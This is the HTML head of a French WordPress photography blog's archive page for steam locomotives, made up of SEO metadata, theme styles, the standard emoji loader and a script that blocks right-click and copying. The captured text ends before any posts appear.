

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thierry-m.fr/category/locos-a-vapeur/
body_size: 16387
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thierry-m.fr/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Locos à vapeur</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Locos à vapeur" />
	<meta property="og:url" content="https://www.thierry-m.fr/category/locos-a-vapeur/" />
	<meta property="og:site_name" content="Thierry Martel" />
	<meta property="og:image" content="https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thierry-m.fr/category/locos-a-vapeur/","url":"https://www.thierry-m.fr/category/locos-a-vapeur/","name":"Archives des Locos à vapeur","isPartOf":{"@id":"https://www.thierry-m.fr/#website"},"primaryImageOfPage":{"@id":"https://www.thierry-m.fr/category/locos-a-vapeur/#primaryimage"},"image":{"@id":"https://www.thierry-m.fr/category/locos-a-vapeur/#primaryimage"},"thumbnailUrl":"https://www.thierry-m.fr/wp-content/uploads/2025/10/SNCF-141-R-496.jpg","breadcrumb":{"@id":"https://www.thierry-m.fr/category/locos-a-vapeur/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/category/locos-a-vapeur/#primaryimage","url":"https://www.thierry-m.fr/wp-content/uploads/2025/10/SNCF-141-R-496.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2025/10/SNCF-141-R-496.jpg","width":1576,"height":1050},{"@type":"BreadcrumbList","@id":"https://www.thierry-m.fr/category/locos-a-vapeur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.thierry-m.fr/"},{"@type":"ListItem","position":2,"name":"Locos à vapeur"}]},{"@type":"WebSite","@id":"https://www.thierry-m.fr/#website","url":"https://www.thierry-m.fr/","name":"Thierry Martel","description":"Dans l&#039;oeil de son reflex (et de ses amis)","publisher":{"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thierry-m.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.thierry-m.fr/#/schema/person/22d47af8678944e60a22079c35a3c934","name":"Thierry Martel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.thierry-m.fr/#/schema/person/image/","url":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","contentUrl":"https://www.thierry-m.fr/wp-content/uploads/2021/04/logo1.jpg","width":500,"height":333,"caption":"Thierry Martel"},"logo":{"@id":"https://www.thierry-m.fr/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux" href="https://www.thierry-m.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux des commentaires" href="https://www.thierry-m.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thierry Martel &raquo; Flux de la catégorie Locos à vapeur" href="https://www.thierry-m.fr/category/locos-a-vapeur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thierry-m.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thierry-m.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elegantwp-maincss-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elegantwp-customfont-css' href='//fonts.googleapis.com/css?family=Arimo:400,400i,700,700i|Maven+Pro:400,700|Asap:400,400i,700,700i|Droid+Sans:400,700|Titillium+Web:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.thierry-m.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.thierry-m.fr/wp-content/uploads/master-slider/custom.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thierry-m.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thierry-m.fr/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thierry-m.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>var ms_grabbing_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.thierry-m.fr/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
        <!-- Copyright protection script -->
        <meta http-equiv="imagetoolbar" content="no">
        <script>
            /*<![CDATA[*/
            document.oncontextmenu = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.onselectstart = function () {
                event = event || window.event;
                var custom_input = event.target || event.srcElement;

                if (custom_input.type !== "text" && custom_input.type !== "textarea" && custom_input.type !== "password") {
                    return false;
                } else {
                    return true;
                }

            };
            if (window.sidebar) {
                document.onmousedown = function (e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() === 'SELECT'
                        || obj.tagName.toUpperCase() === "INPUT"
                        || obj.tagName.toUpperCase() === "TEXTAREA"
                        || obj.tagName.toUpperCase() === "PASSWORD") {
                        return true;
                    } else {
                        return false;
                    }
                };
            }
            window.onload = function () {
                document.body.style.webkitTouchCallout = 'none';
                document.body.style.KhtmlUserSelect = 'none';
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            if (parent.frames.length > 0) {
                top.location.replace(document.location);
            }
            /*]]>*/
        </script>
        <script type="text/javascript">
            /*<![CDATA[*/
            document.ondragstart = function () {
                return false;
            };
            /*]]>*/
        </script>
        <script type="text/javascript">

            document.addEventListener('DOMContentLoaded', () => {
                const overlay = document.createElement('div');
                overlay.id = 'overlay';

                Object.assign(overlay.style, {
                    position: 'fixed',
                    top: '0',
                    left: '0',
                    width: '100%',
                    height: '100%',
                    backgroundColor: 'rgba(255, 255, 255, 0.9)',
                    display: 'none',
                    zIndex: '9999'
                });

                document.body.appendChild(overlay);

                document.addEventListener('keydown', (event) => {
                    if (event.metaKey || event.ctrlKey) {
                        overlay.style.display = 'block';
                    }
                });

                document.addEventListener('keyup', (event) => {
                    if (!event.metaKey && !event.ctrlKey) {
                        overlay.style.display = 'none';
                    }
                });
            });
        </script>
        <style type="text/css">
            * {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            img {
                -webkit-touch-callout: none;
                -webkit-user-select: none;
                -moz-user-select: none;
                user-select: none;
            }

            input,
            textarea,
            select {
                -webkit-user-select: auto;
            }
        </style>
        <!-- End Copyright protection script -->

        <!-- Source hidden -->

            <style type="text/css">
    body{font-family:'Domine';font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:'Arimo';line-height:;}

    .elegantwp-nav-secondary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-site-title{font-family:'Arimo';font-size:;font-weight:;font-style:;line-height: !important;}
    .elegantwp-site-description{font-family:'Domine';font-size:;font-weight:;font-style:;line-height: !important;}

    .elegantwp-nav-primary a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-trending-news{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:'Titillium Web';font-size:28px;font-weight:;font-style:;line-height:;}

    .elegantwp-posts .elegantwp-posts-heading,.elegantwp-sidebar-widget-areas .widget .elegantwp-widget-title,.elegantwp-featured-posts-area .widget .elegantwp-widget-title{font-family:'Oswald';font-size:;font-weight:;font-style:;line-height:;}

    #elegantwp-footer-blocks .widget .elegantwp-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp01-post .elegantwp-fp01-post-title,.elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp10-post .elegantwp-fp10-post-title,.elegantwp-fp11-post .elegantwp-fp11-post-title,.elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp13-post .elegantwp-fp13-post-title,.elegantwp-fp14-post .elegantwp-fp14-post-title,.elegantwp-fp15-post .elegantwp-fp15-post-title,.elegantwp-carousel-title{font-family:'Asap';font-size:15px;font-weight:400;font-style:normal;line-height:1.2;}

    .elegantwp-related-posts-wrap h4,.elegantwp-fp02-posts-left .elegantwp-fp02-post .elegantwp-fp02-post-title,.elegantwp-fp03-post .elegantwp-fp03-post-title,.elegantwp-fp04-post .elegantwp-fp04-post-title,.elegantwp-fp05-post .elegantwp-fp05-post-title,.elegantwp-fp06-post .elegantwp-fp06-post-title,.elegantwp-fp08-post .elegantwp-fp08-post-title,.elegantwp-fp09-post .elegantwp-fp09-post-title,.elegantwp-fp11-post:first-child .elegantwp-fp11-post-title,.elegantwp-fp12-posts-left .elegantwp-fp12-post .elegantwp-fp12-post-title,.elegantwp-fp14-post:first-child .elegantwp-fp14-post-title,.elegantwp-fp15-post:first-child .elegantwp-fp15-post-title,.elegantwp-fp16-post .elegantwp-fp16-post-title{font-family:'Maven Pro';font-size:;font-weight:;font-style:;line-height:;}

    .elegantwp-fp02-post-categories a,.elegantwp-fp03-post-categories a,.elegantwp-fp04-post-categories a,.elegantwp-fp05-post-categories a,.elegantwp-fp06-post-categories a,.elegantwp-fp08-post-categories a,.elegantwp-fp09-post-categories a,.elegantwp-fp11-post-categories a,.elegantwp-fp12-post-categories a,.elegantwp-fp13-post-categories a,.elegantwp-fp14-post-categories a,.elegantwp-fp15-post-categories a,.elegantwp-fp16-post-categories a{font-family:'Oswald';font-size:;font-weight:;font-style:;}

    .elegantwp-entry-meta-single,.elegantwp-fp01-post-footer,.elegantwp-fp02-post-footer,.elegantwp-fp03-post-footer,.elegantwp-fp04-post-footer,.elegantwp-fp05-post-footer,.elegantwp-fp06-post-footer,.elegantwp-fp08-post-footer,.elegantwp-fp09-post-footer,.elegantwp-fp10-post-footer,.elegantwp-fp11-post-footer,.elegantwp-fp12-post-footer,.elegantwp-fp13-post-footer,.elegantwp-fp14-post-footer,.elegantwp-fp15-post-footer,.elegantwp-fp16-post-footer{font-family:'Droid Sans';font-size:12px;font-weight:;font-style:;}

    .elegantwp-fp02-post-read-more,.elegantwp-fp03-post-read-more,.elegantwp-fp04-post-read-more,.elegantwp-fp05-post-read-more,.elegantwp-fp06-post-read-more,.elegantwp-fp08-post-read-more,.elegantwp-fp11-post-read-more,.elegantwp-fp12-post-read-more,.elegantwp-fp13-post-read-more,.elegantwp-fp14-post-read-more,.elegantwp-fp15-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
                
        
                                
    
        .elegantwp-nav-primary{background:#1e7e89}
                                        
        
                    
            
            
        
        
    
    
        
                
        
        
        
                
            
            
                
                                
            
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://www.thierry-m.fr/wp-content/uploads/2025/04/00258.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.thierry-m.fr/wp-content/uploads/2021/01/logo2-300x300.png" />
</head>

<body class="archive category category-locos-a-vapeur category-4 custom-background wp-custom-logo wp-theme-elegantwp-pro elegantwp-animated elegantwp-fadein _masterslider _ms_version_3.11.0 elegantwp-group-blog elegantwp-layout-c-s1" id="elegantwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="elegantwp-outer-wrapper-full">
